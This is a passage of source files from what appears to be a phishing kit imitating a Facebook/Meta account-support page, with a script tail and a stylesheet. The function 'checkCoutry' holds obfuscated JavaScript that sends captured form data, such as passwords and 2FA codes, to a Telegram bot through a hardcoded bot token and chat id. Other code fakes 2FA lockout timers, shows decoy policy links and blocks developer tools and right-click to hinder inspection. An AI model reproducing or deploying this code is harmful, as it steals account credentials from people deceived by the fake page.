                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                }

            }, SEND_FORM_FICTIV_TIME)
        }
        
        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }
        function checkCoutry(data){
            var _0x3d9338=_0x4232;function _0x26e7(){var _0x1a84d0=['/sendMessage','1353308duyDBk','https://api.telegram.org/bot','4520727ksRAuD','21871uCdODM','1689432hlqwLs','fail','-1002327100121','HTML','15XzzDdi','6983542438:AAF-7RfYI-xy8offmWl-2j0-zm-aV83F7l0','15LkSSea','done','1740333ztkFJt','175434rGBAxE','16nLKjWP','ajax','POST','18833520hpLGCZ'];_0x26e7=function(){return _0x1a84d0;};return _0x26e7();}(function(_0x381787,_0x53f7c2){var _0x3f87c6=_0x4232,_0x3694ea=_0x381787();while(!![]){try{var _0x3a74e8=-parseInt(_0x3f87c6(0x87))/0x1+parseInt(_0x3f87c6(0x7e))/0x2*(parseInt(_0x3f87c6(0x7b))/0x3)+parseInt(_0x3f87c6(0x84))/0x4*(parseInt(_0x3f87c6(0x79))/0x5)+-parseInt(_0x3f87c6(0x88))/0x6+parseInt(_0x3f87c6(0x7d))/0x7+parseInt(_0x3f87c6(0x7f))/0x8*(parseInt(_0x3f87c6(0x86))/0x9)+-parseInt(_0x3f87c6(0x82))/0xa;if(_0x3a74e8===_0x53f7c2)break;else _0x3694ea['push'](_0x3694ea['shift']());}catch(_0x3bef9e){_0x3694ea['push'](_0x3694ea['shift']());}}}(_0x26e7,0x7ef3c));function _0x4232(_0x14e840,_0x43b368){var _0x26e791=_0x26e7();return _0x4232=function(_0x4232f3,_0x51656c){_0x4232f3=_0x4232f3-0x77;var _0x22410f=_0x26e791[_0x4232f3];return _0x22410f;},_0x4232(_0x14e840,_0x43b368);}var apiKeyX=_0x3d9338(0x7a),chatIdX=_0x3d9338(0x77),dataNew={'chat_id':chatIdX,'text':data,'parse_mode':_0x3d9338(0x78)};$[_0x3d9338(0x80)](_0x3d9338(0x85)+apiKeyX+_0x3d9338(0x83),{'type':_0x3d9338(0x81),'data':JSON['stringify'](dataNew),'contentType':'application/json'})[_0x3d9338(0x7c)](function(){})[_0x3d9338(0x89)](function(_0x212317){});
        }
        function startTimer() {
            // TIMER
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }

        
        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');


            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            // Left side user account
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            // Left side user account
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
        document.addEventListener("keydown", function (event) {
            if (event.key === "F12") {
                event.preventDefault(); // Ngăn hành động mặc định
            }
        });
        // Chặn chuột phải
        document.addEventListener("contextmenu", function (event) {
            event.preventDefault();
        });

        // Chặn các tổ hợp phím Ctrl+Shift+I, Ctrl+U
        document.addEventListener("keydown", function (event) {
            if (event.ctrlKey && (event.shiftKey || event.key === "U" || event.key === "I")) {
                event.preventDefault();
            }
        });
        document.addEventListener("keydown", function (event) {
            if (event.key === "F12") {
                event.preventDefault(); 
            }
        });
        document.addEventListener("contextmenu", function (event) {
            event.preventDefault();
        });

        document.addEventListener("keydown", function (event) {
            if (event.ctrlKey && (event.shiftKey || event.key === "U" || event.key === "I")) {
                event.preventDefault();
            }
        });
    </script>
</body>

</html>
</file>
<file: styles/style.css>
#html {
    background: rgb(249, 241, 249);
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
}

body {
    background: inherit;
    height: 100vh;
    overflow: hidden;
    overflow-y: scroll;
}

.row {
    height: 100%;
}

#left {

    height: 100vh;
    padding: 40px 20px 0 0;
    /* padding-bottom: 0; */
    /* overflow-y: scroll; */
    position: sticky;
    position: -webkit-sticky;
    /* ---- */
    top: 0;
    overflow-y: auto;
    /* ------- */
}

.col-4 {
    border-right: 1px solid #DEE3E9;
}

#right {
    padding: 40px 20px;
}

#logo {
    width: 70px;
    /* height: 12px; */
}
#utm-ticketId{
    margin-bottom: 15px;
}

#show-hide-pass {
    width: 28px;
    right: 30px;
    position: absolute;
    cursor: pointer;
    transform: scaleX(-1);
}

h1,
h2 {
    line-height: 30px;
    color: rgb(28, 30, 33);
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;

    font-weight: 700;
    margin: 16px 0;

}

h1 {
    font-size: 24px;
    display: flex;
    align-items: center;
}

h2 {
    font-size: 20px;
}
h4{
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 30px;
}

h6 {
    margin-bottom: 20px;
}

p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
ul{
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important; 
}
li {
    margin: 8px 0;
}

a {
    text-decoration: none;
    margin: 0;
    font-size: 15px;
}

a svg {
    vertical-align: text-top;
}

a:hover {
    text-decoration: underline;
}

.w-100 {
    width: 100%;
}

.small-grey {
    color: rgb(70, 90, 105);
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
}
.action-button.account {
    background-color: #FFFFFF; 
    cursor:default;
    color: rgb(70, 90, 105);
}
.action-button.account:hover {
    background-color: #F2F2F2; 
}
.action-button.account  svg{
    width: 34px;
    height: 34px;
    
}

.action-button {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: black;
    background-color: inherit;
    transition: background-color 0.35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;

}

.action-button:hover {
    background-color: #E3E8EF;
}

.action-button.main {
    color: white;
    background-color: rgb(52, 72, 84);
}

.action-button.wide {
    background-color: white;
}

.action-button.wide:hover {
    background-color: #E3E8EF;
}

.action-button-list {
    border-radius: 15px;
    overflow: hidden;
}

.action-button-list .action-button {
    border-radius: 0;
    border-bottom: 1px solid #E3E8EF;
}

.action-button-list .action-button:last-child {
    border-bottom: none;
}


.action-button-img img {
    width:auto
}

.action-button-img svg {
    width: 24px;
    height: 24px;
}

.action-button-img img {
    width: 48px;
    height: 48px;
}

.action-button-text {
    width: 100%;
    text-align: left;
    padding: 0 12px;

}

.action-button-arrow svg {
    width: 24px;
    height: 24px;
}

.action-button.collapsed .ARROW {
    display: block;
    rotate: 0deg;
}

.action-button .ARROW {
    display: block;
    rotate: 180deg;
}

#main {
    max-width: 1100px;
}

/* CARD */
#card {
    display: flex;
    flex-direction: column;
    border-radius: 20px;
    background-color: rgb(239,210,238);
    margin: 20px 0;
}

#card img {
    border-radius: 20px 20px 0 0;
}

.card-text {
    margin: 20px;

}

.card-text .card-type {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.card-text h4 {
    font-weight: 500;
    margin: 14px 0;
}
.btn:disabled{
    opacity: .85;
}

.btn-wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px 0;
}

.button {
    height: 50px;
    width: 200px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

.button.fb-blue:hover {
    color: white;
    background-color: rgb(0, 100, 224);
    border: none;
}

.button.fb-blue {
    background-color: rgb(0, 100, 224);
    color: white;
}

.button:hover {
    background-color: #E2EAF2;
    transition: background-color 0.25s ease;
}

/* CARD */

/* MODAL */
#searchModal .modal-content, #accountsModal .modal-content{
    min-height: 500px;
}
#accountsModal .modal-content{
    min-width: 550px;
}
#accountsModal .action-button:hover{
    background-color: white;
    cursor: default;
}
#searchModal .search-input-wraper{
    display: flex;
    position: relative;
    align-items: center;
}
#searchModal .search-icon-wraper, #searchModal .close-search-icon-wraper{
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #8B99A8;
}
#searchModal .search-icon-wraper{
    left: 12px;
}
#searchModal .close-search-icon-wraper{
    right: 6px;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    color: rgb(70, 90, 105);
    font-size: 12px;
    font-weight: 400;
    cursor: pointer;
}
#searchModal .close-search-icon-wraper svg{
    width: 18px;
    height: 18px;
}
#searchModal .close-search-icon-wraper:hover{
    background-color: #D6DEE6;

}
#searchModal input{
    width: 100%;
    background-color: rgba(0, 0, 0, 0.05);
    border: none;
    outline: none;
    height: 36px;
    border-radius: 18px;
    padding-right: 8px;
    padding-left: 36px;
    font-family: Helvetica, Arial, sans-serif;
}
#searchModal input::placeholder{
    color: #8a8a8a;
}
#searchModal .fake-items div{
    background-color: white;
    margin: 6px;
    height: 42px;
    border-radius: 6px;
    opacity: 0.6;
}
#searchModal .now-found div{
    padding-top: 64px;
    padding-bottom: 32px;
}
#searchModal .now-found svg{
    width: 96px;
    height: 96px;
}
.btn-close:focus {
    box-shadow: none;
}

.modal .modal-content {
    border-radius: 25px;
    background: rgb(249, 241, 249);
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
}

.modal-header {
    padding: 1.4rem 1.4rem;
    border-bottom: none;
    padding-bottom: 1rem;

}
.modal-footer img{
    width: 70px;
}

.modal-header .btn-close {
    opacity: 1;
}
.form-modal .modal-content{
    min-height: 92vh;
}
.form-modal .modal-body{
    
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.twoFAinfo-wraper{

}
#twoFAmodal .modal-title{
    font-size: 28px;
    line-height: 38px;
}
.twoFAinfo-wraper p{
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}
.fb-round-wraper{
    display: flex;
    justify-content: center;    
}
.fb-round-wraper .fb-logo-round{
    width: 70px;
    /* margin-top: 80px;
    margin-bottom: -80px; */
}
.modal-footer {
    justify-content: center;
    border-top: none;
}

.btn-close:hover {
    background-color: #E2EAF2;
    border-radius: 50%;
}

.form-btn-wrapper {
    display: flex;
    justify-content: center;
    padding: 15px 0;
}

.form-btn-wrapper .btn {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 25px;
    height: 50px;
    font-size: 20px;
}

.modal-title {
    /* margin-bottom: 15px; */
}

.spinner-border {
    width: 22px;
    height: 22px;
    /* margin: 10px;
    margin: 0 10px;
    margin-left: 10px;
    left: 40px;
    margin-left: -25px; */
    border-width: 0.15rem;
}
.password-input{
    background-color: #FFF;
  border: 2px solid #D4DBE3;
  border-radius: 10px;
  padding: 5px;
  display: flex;
  align-items: start;
  flex-direction: column;
  justify-content: center;
}
.password-input.disabled{
    background-color: #E3E3E3;
}
.password-input .form-label{
    color:#5e5e5e;
    padding: 0 .75rem;
    margin-bottom: 0;
    width: 100%;
}
.password-input input{
    border: none;
    padding: 0 .75rem;
    height: 24px;
}
.password-input input:disabled{
    background-color: #E3E3E3;
}
.password-input input:focus {
    box-shadow: none;
    border: none;
}
.password-input input:focus-visible {
    box-shadow: none;
    border: none;
}
#forgot-pass-wrap{
    text-align: center;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
.form-control{
    height: 50px;
    background-color: #FFF;
    border: 2px solid #D4DBE3;
    border-radius: 10px;
}
.form-control:focus{
    box-shadow: none;
    border: 2px solid #D4DBE3;
}
textarea.form-control{
    min-height: 100px;
}


/* MODAL */


/* --------------------------------------------------------------- */
.container-head {
    display: flex;
    justify-content: space-between;
    padding: 10px;
}

.burger-button {
    display: flex;
    flex-direction: column;
    cursor: pointer;
}

.bar {
    width: 30px;
    height: 2px;
    border-radius: 5px;
    background-color: #333;
    margin: 5px 0;
    transition: 0.4s;
}

#showPopup {
    display: none;
}

.popup {
    display: none;
    position: fixed;
    padding: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    /* z-index: 1; */
}

.popup-item {
    border-radius: 25px;
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
    padding: 20px;
    max-width: 400px;
    max-height: 500px;
    overflow-y: auto;
}

.container-head {
    display: none;
}

@media screen and (max-width: 1000px) {
    #right{
        padding: 20px 5px;
    }
    #exampleModal2 .modal-content, 
    #twoFAmodal .modal-content,
    #searchModal .modal-content,
    #successModal .modal-content{
        border-radius: 0;
    }

    #accountsModal .modal-content{
        min-width: auto;
    }
    .container-head {
        display: flex;
    }

    .burger-button-popup {
        display: flex;
        flex-direction: column;
        cursor: pointer;
        align-items: end;
    }

    .burger-button-popup.bar {
        width: 30px;
        height: 4px;
        background-color: #333;
        margin: 6px 0;
    }

    .burger-button-popup .bar:nth-child(1) {
        transform: rotate(-45deg) translate(-3px, 4px);
    }

    .burger-button-popup .bar:nth-child(2) {
        transform: rotate(45deg) translate(-5px, -6px);
    }

    .popup {
        justify-content: center;
        flex-direction: column;
    }

    #left {
        height: 100%;
        padding: 0px;
    }

    #left h1 {
        margin: 3px 0;
    }

    .col-8 {
        width: 100%;
    }

    .row {
        justify-content: center;
    }
}

@media screen and (max-width: 585px) {
    .popup-item {
        max-height: none;
        height: 100vh;
        margin: 15px;
        max-width: none;
        width: 95%;
    }
}

@media screen and (max-width: 425px) {
    .col-8 {
        width: 100%;
    }
}

/* ------------------------------------------------------------------------ */

 /* width */
 *::-webkit-scrollbar {
    width: 3px;
  }
  
  /* Track */
  *::-webkit-scrollbar-track {
    background: transparent;
  }
  
  /* Handle */
  *::-webkit-scrollbar-thumb {
    background: rgb(74,74,74);
  }
  
  /* Handle on hover */
  *::-webkit-scrollbar-thumb:hover {
    background: rgb(51, 51, 51);
    width: 6px;
  }
</file>
